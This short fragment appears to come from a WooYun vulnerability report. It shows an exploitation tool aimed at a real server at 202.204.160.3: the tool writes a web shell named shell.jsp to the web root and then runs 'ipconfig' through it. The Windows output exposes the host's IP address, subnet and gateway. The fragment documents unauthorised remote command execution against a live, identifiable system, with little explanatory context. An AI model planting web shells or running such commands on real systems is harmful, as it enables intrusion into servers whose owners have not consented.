 Url: http://202.204.160.3
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::95c:1842:eea6:2ee9%16
IPv4 地址 . . . . . . . . . . . . : 202.204.160.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.204.160.253
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org